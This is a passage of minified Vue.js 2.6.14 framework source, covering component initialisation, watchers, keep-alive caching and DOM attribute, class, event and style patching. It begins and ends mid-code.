He(t,e){return(t.__esModule||ut&&"Module"===t[Symbol.toStringTag])&&(t=t.default),u(t)?e.extend(t):t}function We(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(o(n)&&(o(n.componentOptions)||ge(n)))return n}}function Ye(t,e){$e.$on(t,e)}function Xe(t,e){$e.$off(t,e)}function Ze(t,e){var n=$e;return function r(){null!==e.apply(null,arguments)&&n.$off(t,r)}}function Ke(t,e,n){$e=t,se(e,n||{},Ye,Xe,Ze,t),$e=void 0}var Je=null;function Qe(t){var e=Je;return Je=t,function(){Je=e}}function tn(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function en(t,e){if(e){if(t._directInactive=!1,tn(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)en(t.$children[n]);nn(t,"activated")}}function nn(t,e){dt();var n=t.$options[e],r=e+" hook";if(n)for(var i=0,o=n.length;i<o;i++)$t(n[i],t,null,t,r);t._hasHookEvent&&t.$emit("hook:"+e),ht()}var rn=[],on=[],an={},sn=!1,un=!1,ln=0,cn=0,fn=Date.now;if(H&&!Z){var pn=window.performance;pn&&"function"==typeof pn.now&&fn()>document.createEvent("Event").timeStamp&&(fn=function(){return pn.now()})}function dn(){var t,e;for(cn=fn(),un=!0,rn.sort(function(t,e){return t.id-e.id}),ln=0;ln<rn.length;ln++)(t=rn[ln]).before&&t.before(),e=t.id,an[e]=null,t.run();var n=on.slice(),r=rn.slice();ln=rn.length=on.length=0,an={},sn=un=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,en(t[e],!0)}(n),function(t){for(var e=t.length;e--;){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&nn(r,"updated")}}(r),ot&&B.devtools&&ot.emit("flush")}var hn=0,gn=function(t,e,n,r,i){this.vm=t,i&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++hn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new st,this.newDepIds=new st,this.expression="","function"==typeof e?this.getter=e:(this.getter=function(t){if(!$.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=L)),this.value=this.lazy?void 0:this.get()};gn.prototype.get=function(){var t;dt(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;zt(t,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&ie(t),ht(),this.cleanupDeps()}return t},gn.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},gn.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},gn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==an[e]){if(an[e]=!0,un){for(var n=rn.length-1;n>ln&&rn[n].id>t.id;)n--;rn.splice(n+1,0,t)}else rn.push(t);sn||(sn=!0,ne(dn))}}(this)},gn.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||u(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'+this.expression+'"';$t(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},gn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},gn.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},gn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||m(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var _n={enumerable:!0,configurable:!0,get:L,set:L};function vn(t,e,n){_n.get=function(){return this[e][n]},_n.set=function(t){this[e][n]=t},Object.defineProperty(t,n,_n)}var mn={lazy:!0};function yn(t,e,n){var r=!it();"function"==typeof n?(_n.get=r?En(e):bn(n),_n.set=L):(_n.get=n.get?r&&!1!==n.cache?En(e):bn(n.get):L,_n.set=n.set||L),Object.defineProperty(t,e,_n)}function En(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),ft.target&&e.depend(),e.value}}function bn(t){return function(){return t.call(this,this)}}function In(t,e,n,r){return c(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}var Tn=0;function wn(t){var e=t.options;if(t.super){var n=wn(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.sealedOptions;for(var i in n)n[i]!==r[i]&&(e||(e={}),e[i]=n[i]);return e}(t);r&&S(t.extendOptions,r),(e=t.options=Nt(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function xn(t){this._init(t)}function An(t){return t&&(t.Ctor.options.name||t.tag)}function On(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:(n=t,"[object RegExp]"===l.call(n)&&t.test(e));var n}function Rn(t,e){var n=t.cache,r=t.keys,i=t._vnode;for(var o in n){var a=n[o];if(a){var s=a.name;s&&!e(s)&&Sn(n,o,r,i)}}}function Sn(t,e,n,r){var i=t[e];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),t[e]=null,m(n,e)}xn.prototype._init=function(t){var e=this;e._uid=Tn++,e._isVue=!0,t&&t._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(e,t):e.$options=Nt(wn(e.constructor),t||{},e),e._renderProxy=e,e._self=e,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(e),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Ke(t,e)}(e),function(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,i=n&&n.context;t.$slots=de(e._renderChildren,i),t.$scopedSlots=r,t._c=function(e,n,r,i){return ze(t,e,n,r,i,!1)},t.$createElement=function(e,n,r,i){return ze(t,e,n,r,i,!0)};var o=n&&n.data;Ot(t,"$attrs",o&&o.attrs||r,null,!0),Ot(t,"$listeners",e._parentListeners||r,null,!0)}(e),nn(e,"beforeCreate"),function(t){var e=pe(t.$options.inject,t);e&&(wt(!1),Object.keys(e).forEach(function(n){Ot(t,n,e[n])}),wt(!0))}(e),function(t){t._watchers=[];var e=t.$options;e.props&&function(t,e){var n=t.$options.propsData||{},r=t._props={},i=t.$options._propKeys=[];t.$parent&&wt(!1);var o=function(o){i.push(o);var a=Ft(o,e,n,t);Ot(r,o,a),o in t||vn(t,"_props",o)};for(var a in e)o(a);wt(!0)}(t,e.props),e.methods&&function(t,e){for(var n in t.$options.props,e)t[n]="function"!=typeof e[n]?L:O(e[n],t)}(t,e.methods),e.data?function(t){var e=t.$options.data;c(e=t._data="function"==typeof e?function(t,e){dt();try{return t.call(e,e)}catch(t){return zt(t,e,"data()"),{}}finally{ht()}}(e,t):e||{})||(e={});for(var n,r=Object.keys(e),i=t.$options.props,o=(t.$options.methods,r.length);o--;){var a=r[o];i&&E(i,a)||36!==(n=(a+"").charCodeAt(0))&&95!==n&&vn(t,"_data",a)}At(e,!0)}(t):At(t._data={},!0),e.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=it();for(var i in e){var o=e[i],a="function"==typeof o?o:o.get;r||(n[i]=new gn(t,a||L,L,mn)),i in t||yn(t,i,o)}}(t,e.computed),e.watch&&e.watch!==et&&function(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)In(t,n,r[i]);else In(t,n,r)}}(t,e.watch)}(e),function(t){var e=t.$options.provide;e&&(t._provided="function"==typeof e?e.call(t):e)}(e),nn(e,"created"),e.$options.el&&e.$mount(e.$options.el)},function(t){Object.defineProperty(t.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(t.prototype,"$props",{get:function(){return this._props}}),t.prototype.$set=Rt,t.prototype.$delete=St,t.prototype.$watch=function(t,e,n){if(c(e))return In(this,t,e,n);(n=n||{}).user=!0;var r=new gn(this,t,e,n);if(n.immediate){var i='callback for immediate watcher "'+r.expression+'"';dt(),$t(e,this,[r.value],this,i),ht()}return function(){r.teardown()}}}(xn),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(Array.isArray(t))for(var i=0,o=t.length;i<o;i++)r.$on(t[i],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,i=t.length;r<i;r++)n.$off(t[r],e);return n}var o,a=n._events[t];if(!a)return n;if(!e)return n._events[t]=null,n;for(var s=a.length;s--;)if((o=a[s])===e||o.fn===e){a.splice(s,1);break}return n},t.prototype.$emit=function(t){var e=this._events[t];if(e){e=e.length>1?R(e):e;for(var n=R(arguments,1),r='event handler for "'+t+'"',i=0,o=e.length;i<o;i++)$t(e[i],this,n,this,r)}return this}}(xn),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,i=n._vnode,o=Qe(n);n._vnode=t,n.$el=i?n.__patch__(i,t):n.__patch__(n.$el,t,e,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){nn(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||m(e.$children,t),t._watcher&&t._watcher.teardown();for(var n=t._watchers.length;n--;)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),nn(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(xn),function(t){ke(t.prototype),t.prototype.$nextTick=function(t){return ne(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,i=n._parentVnode;i&&(e.$scopedSlots=_e(i.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=i;try{qe=e,t=r.call(e._renderProxy,e.$createElement)}catch(n){zt(n,e,"render"),t=e._vnode}finally{qe=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof gt||(t=vt()),t.parent=i,t}}(xn);var Cn=[String,RegExp,Array],Ln={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:Cn,exclude:Cn,max:[String,Number]},methods:{cacheVNode:function(){var t=this.cache,e=this.keys,n=this.vnodeToCache,r=this.keyToCache;if(n){var i=n.tag,o=n.componentInstance,a=n.componentOptions;t[r]={name:An(a),tag:i,componentInstance:o},e.push(r),this.max&&e.length>parseInt(this.max)&&Sn(t,e[0],e,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)Sn(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",function(e){Rn(t,function(t){return On(e,t)})}),this.$watch("exclude",function(e){Rn(t,function(t){return!On(e,t)})})},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=We(t),n=e&&e.componentOptions;if(n){var r=An(n),i=this.include,o=this.exclude;if(i&&(!r||!On(i,r))||o&&r&&On(o,r))return e;var a=this.cache,s=this.keys,u=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;a[u]?(e.componentInstance=a[u].componentInstance,m(s,u),s.push(u)):(this.vnodeToCache=e,this.keyToCache=u),e.data.keepAlive=!0}return e||t&&t[0]}}};!function(t){var e={get:function(){return B}};Object.defineProperty(t,"config",e),t.util={warn:lt,extend:S,mergeOptions:Nt,defineReactive:Ot},t.set=Rt,t.delete=St,t.nextTick=ne,t.observable=function(t){return At(t),t},t.options=Object.create(null),F.forEach(function(e){t.options[e+"s"]=Object.create(null)}),t.options._base=t,S(t.options.components,Ln),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=R(arguments,1);return n.unshift(this),"function"==typeof t.install?t.install.apply(t,n):"function"==typeof t&&t.apply(null,n),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=Nt(this.options,t),this}}(t),function(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,i=t._Ctor||(t._Ctor={});if(i[r])return i[r];var o=t.name||n.options.name,a=function(t){this._init(t)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=e++,a.options=Nt(n.options,t),a.super=n,a.options.props&&function(t){var e=t.options.props;for(var n in e)vn(t.prototype,"_props",n)}(a),a.options.computed&&function(t){var e=t.options.computed;for(var n in e)yn(t.prototype,n,e[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,F.forEach(function(t){a[t]=n[t]}),o&&(a.options.components[o]=a),a.superOptions=n.options,a.extendOptions=t,a.sealedOptions=S({},a.options),i[r]=a,a}}(t),function(t){F.forEach(function(e){t[e]=function(t,n){return n?("component"===e&&c(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&"function"==typeof n&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}})}(t)}(xn),Object.defineProperty(xn.prototype,"$isServer",{get:it}),Object.defineProperty(xn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(xn,"FunctionalRenderContext",{value:Me}),xn.version="2.6.14";var Dn=g("style,class"),kn=g("input,textarea,option,select,progress"),Mn=function(t,e,n){return"value"===n&&kn(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},Pn=g("contenteditable,draggable,spellcheck"),Nn=g("events,caret,typing,plaintext-only"),Gn=function(t,e){return Vn(e)||"false"===e?"false":"contenteditable"===t&&Nn(e)?e:"true"},Fn=g("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Un="http://www.w3.org/1999/xlink",Bn=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},jn=function(t){return Bn(t)?t.slice(6,t.length):""},Vn=function(t){return null==t||!1===t};function zn(t,e){return{staticClass:$n(t.staticClass,e.staticClass),class:o(t.class)?[t.class,e.class]:e.class}}function $n(t,e){return t?e?t+" "+e:t:e||""}function qn(t){return Array.isArray(t)?function(t){for(var e,n="",r=0,i=t.length;r<i;r++)o(e=qn(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):u(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var Hn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Wn=g("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Yn=g("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Xn=function(t){return Wn(t)||Yn(t)};function Zn(t){return Yn(t)?"svg":"math"===t?"math":void 0}var Kn=Object.create(null),Jn=g("text,number,password,search,email,tel,url");function Qn(t){return"string"==typeof t?document.querySelector(t)||document.createElement("div"):t}var tr=Object.freeze({createElement:function(t,e){var n=document.createElement(t);return"select"!==t?n:(e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)},createElementNS:function(t,e){return document.createElementNS(Hn[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),er={create:function(t,e){nr(e)},update:function(t,e){t.data.ref!==e.data.ref&&(nr(t,!0),nr(e))},destroy:function(t){nr(t,!0)}};function nr(t,e){var n=t.data.ref;if(o(n)){var r=t.context,i=t.componentInstance||t.elm,a=r.$refs;e?Array.isArray(a[n])?m(a[n],i):a[n]===i&&(a[n]=void 0):t.data.refInFor?Array.isArray(a[n])?a[n].indexOf(i)<0&&a[n].push(i):a[n]=[i]:a[n]=i}}var rr=new gt("",{},[]),ir=["create","activate","update","remove","destroy"];function or(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&o(t.data)===o(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,r=o(n=t.data)&&o(n=n.attrs)&&n.type,i=o(n=e.data)&&o(n=n.attrs)&&n.type;return r===i||Jn(r)&&Jn(i)}(t,e)||a(t.isAsyncPlaceholder)&&i(e.asyncFactory.error))}function ar(t,e,n){var r,i,a={};for(r=e;r<=n;++r)o(i=t[r].key)&&(a[i]=r);return a}var sr={create:ur,update:ur,destroy:function(t){ur(t,rr)}};function ur(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,i,o=t===rr,a=e===rr,s=cr(t.data.directives,t.context),u=cr(e.data.directives,e.context),l=[],c=[];for(n in u)r=s[n],i=u[n],r?(i.oldValue=r.value,i.oldArg=r.arg,pr(i,"update",e,t),i.def&&i.def.componentUpdated&&c.push(i)):(pr(i,"bind",e,t),i.def&&i.def.inserted&&l.push(i));if(l.length){var f=function(){for(var n=0;n<l.length;n++)pr(l[n],"inserted",e,t)};o?ue(e,"insert",f):f()}if(c.length&&ue(e,"postpatch",function(){for(var n=0;n<c.length;n++)pr(c[n],"componentUpdated",e,t)}),!o)for(n in s)u[n]||pr(s[n],"unbind",t,t,a)}(t,e)}var lr=Object.create(null);function cr(t,e){var n,r,i=Object.create(null);if(!t)return i;for(n=0;n<t.length;n++)(r=t[n]).modifiers||(r.modifiers=lr),i[fr(r)]=r,r.def=Gt(e.$options,"directives",r.name);return i}function fr(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function pr(t,e,n,r,i){var o=t.def&&t.def[e];if(o)try{o(n.elm,t,n,r,i)}catch(r){zt(r,n.context,"directive "+t.name+" "+e+" hook")}}var dr=[er,sr];function hr(t,e){var n=e.componentOptions;if(!(o(n)&&!1===n.Ctor.options.inheritAttrs||i(t.data.attrs)&&i(e.data.attrs))){var r,a,s=e.elm,u=t.data.attrs||{},l=e.data.attrs||{};for(r in o(l.__ob__)&&(l=e.data.attrs=S({},l)),l)a=l[r],u[r]!==a&&gr(s,r,a,e.data.pre);for(r in(Z||J)&&l.value!==u.value&&gr(s,"value",l.value),u)i(l[r])&&(Bn(r)?s.removeAttributeNS(Un,jn(r)):Pn(r)||s.removeAttribute(r))}}function gr(t,e,n,r){r||t.tagName.indexOf("-")>-1?_r(t,e,n):Fn(e)?Vn(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):Pn(e)?t.setAttribute(e,Gn(e,n)):Bn(e)?Vn(n)?t.removeAttributeNS(Un,jn(e)):t.setAttributeNS(Un,e,n):_r(t,e,n)}function _r(t,e,n){if(Vn(n))t.removeAttribute(e);else{if(Z&&!K&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var vr={create:hr,update:hr};function mr(t,e){var n=e.elm,r=e.data,a=t.data;if(!(i(r.staticClass)&&i(r.class)&&(i(a)||i(a.staticClass)&&i(a.class)))){var s=function(t){for(var e=t.data,n=t,r=t;o(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(e=zn(r.data,e));for(;o(n=n.parent);)n&&n.data&&(e=zn(e,n.data));return function(t,e){return o(t)||o(e)?$n(t,qn(e)):""}(e.staticClass,e.class)}(e),u=n._transitionClasses;o(u)&&(s=$n(s,qn(u))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var yr,Er,br,Ir,Tr,wr,xr={create:mr,update:mr},Ar=/[\w).+\-_$\]]/;function Or(t){var e,n,r,i,o,a=!1,s=!1,u=!1,l=!1,c=0,f=0,p=0,d=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),a)39===e&&92!==n&&(a=!1);else if(s)34===e&&92!==n&&(s=!1);else if(u)96===e&&92!==n&&(u=!1);else if(l)47===e&&92!==n&&(l=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||c||f||p){switch(e){case 34:s=!0;break;case 39:a=!0;break;case 96:u=!0;break;case 40:p++;break;case 41:p--;break;case 91:f++;break;case 93:f--;break;case 123:c++;break;case 125:c--}if(47===e){for(var h=r-1,g=void 0;h>=0&&" "===(g=t.charAt(h));h--);g&&Ar.test(g)||(l=!0)}}else void 0===i?(d=r+1,i=t.slice(0,r).trim()):_();function _(){(o||(o=[])).push(t.slice(d,r).trim()),d=r+1}if(void 0===i?i=t.slice(0,r).trim():0!==d&&_(),o)for(r=0;r<o.length;r++)i=Rr(i,o[r]);return i}function Rr(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var r=e.slice(0,n),i=e.slice(n+1);return'_f("'+r+'")('+t+(")"!==i?","+i:i)}function Sr(t,e){console.error("[Vue compiler]: "+t)}function Cr(t,e){return t?t.map(function(t){return t[e]}).filter(function(t){return t}):[]}function Lr(t,e,n,r,i){(t.props||(t.props=[])).push(Br({name:e,value:n,dynamic:i},r)),t.plain=!1}function Dr(t,e,n,r,i){(i?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(Br({name:e,value:n,dynamic:i},r)),t.plain=!1}function kr(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(Br({name:e,value:n},r))}function Mr(t,e,n,r,i,o,a,s){(t.directives||(t.directives=[])).push(Br({name:e,rawName:n,value:r,arg:i,isDynamicArg:o,modifiers:a},s)),t.plain=!1}function Pr(t,e,n){return n?"_p("+e+',"'+t+'")':t+e}function Nr(t,e,n,i,o,a,s,u){var l;(i=i||r).right?u?e="("+e+")==='click'?'contextmenu':("+e+")":"click"===e&&(e="contextmenu",delete i.right):i.middle&&(u?e="("+e+")==='click'?'mouseup':("+e+")":"click"===e&&(e="mouseup")),i.capture&&(delete i.capture,e=Pr("!",e,u)),i.once&&(delete i.once,e=Pr("~",e,u)),i.passive&&(delete i.passive,e=Pr("&",e,u)),i.native?(delete i.native,l=t.nativeEvents||(t.nativeEvents={})):l=t.events||(t.events={});var c=Br({value:n.trim(),dynamic:u},s);i!==r&&(c.modifiers=i);var f=l[e];Array.isArray(f)?o?f.unshift(c):f.push(c):l[e]=f?o?[c,f]:[f,c]:c,t.plain=!1}function Gr(t,e,n){var r=Fr(t,":"+e)||Fr(t,"v-bind:"+e);if(null!=r)return Or(r);if(!1!==n){var i=Fr(t,e);if(null!=i)return JSON.stringify(i)}}function Fr(t,e,n){var r;if(null!=(r=t.attrsMap[e]))for(var i=t.attrsList,o=0,a=i.length;o<a;o++)if(i[o].name===e){i.splice(o,1);break}return n&&delete t.attrsMap[e],r}function Ur(t,e){for(var n=t.attrsList,r=0,i=n.length;r<i;r++){var o=n[r];if(e.test(o.name))return n.splice(r,1),o}}function Br(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function jr(t,e,n){var r=n||{},i=r.number,o="$$v";r.trim&&(o="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(o="_n("+o+")");var a=Vr(e,o);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ($$v) {"+a+"}"}}function Vr(t,e){var n=function(t){if(t=t.trim(),yr=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<yr-1)return(Ir=t.lastIndexOf("."))>-1?{exp:t.slice(0,Ir),key:'"'+t.slice(Ir+1)+'"'}:{exp:t,key:null};for(Er=t,Ir=Tr=wr=0;!$r();)qr(br=zr())?Wr(br):91===br&&Hr(br);return{exp:t.slice(0,Tr),key:t.slice(Tr+1,wr)}}(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function zr(){return Er.charCodeAt(++Ir)}function $r(){return Ir>=yr}function qr(t){return 34===t||39===t}function Hr(t){var e=1;for(Tr=Ir;!$r();)if(qr(t=zr()))Wr(t);else if(91===t&&e++,93===t&&e--,0===e){wr=Ir;break}}function Wr(t){for(var e=t;!$r()&&(t=zr())!==e;);}var Yr,Xr="__r",Zr="__c";function Kr(t,e,n){var r=Yr;return function i(){null!==e.apply(null,arguments)&&ti(t,i,n,r)}}var Jr=Yt&&!(tt&&Number(tt[1])<=53);function Qr(t,e,n,r){if(Jr){var i=cn,o=e;e=o._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=i||t.timeStamp<=0||t.target.ownerDocument!==document)return o.apply(this,arguments)}}Yr.addEventListener(t,e,nt?{capture:n,passive:r}:n)}function ti(t,e,n,r){(r||Yr).removeEventListener(t,e._wrapper||e,n)}function ei(t,e){if(!i(t.data.on)||!i(e.data.on)){var n=e.data.on||{},r=t.data.on||{};Yr=e.elm,function(t){if(o(t[Xr])){var e=Z?"change":"input";t[e]=[].concat(t[Xr],t[e]||[]),delete t[Xr]}o(t[Zr])&&(t.change=[].concat(t[Zr],t.change||[]),delete t[Zr])}(n),se(n,r,Qr,ti,Kr,e.context),Yr=void 0}}var ni,ri={create:ei,update:ei};function ii(t,e){if(!i(t.data.domProps)||!i(e.data.domProps)){var n,r,a=e.elm,s=t.data.domProps||{},u=e.data.domProps||{};for(n in o(u.__ob__)&&(u=e.data.domProps=S({},u)),s)n in u||(a[n]="");for(n in u){if(r=u[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=r;var l=i(r)?"":String(r);oi(a,l)&&(a.value=l)}else if("innerHTML"===n&&Yn(a.tagName)&&i(a.innerHTML)){(ni=ni||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var c=ni.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;c.firstChild;)a.appendChild(c.firstChild)}else if(r!==s[n])try{a[n]=r}catch(t){}}}}function oi(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(t){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,r=t._vModifiers;if(o(r)){if(r.number)return h(n)!==h(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var ai={create:ii,update:ii},si=b(function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach(function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}}),e});function ui(t){var e=li(t.style);return t.staticStyle?S(t.staticStyle,e):e}function li(t){return Array.isArray(t)?C(t):"string"==typeof t?si(t):t}var ci,fi=/^--/,pi=/\s*!important$/,di=function(t,e,n){if(fi.test(e))t.style.setProperty(e,n);else if(pi.test(n))t.style.setProperty(A(e),n.replace(pi,""),"important");else{var r=gi(e);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)t.style[r]=n[i];else t.style[r]=n}},hi=["Webkit","Moz","ms"],gi=b(function(t){if(ci=ci||document.createElement("div").style,"filter"!==(t=T(t))&&t in ci)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<hi.length;n++){var r=hi[n]+e;if(r in ci)return r}});function _i(t,e){var 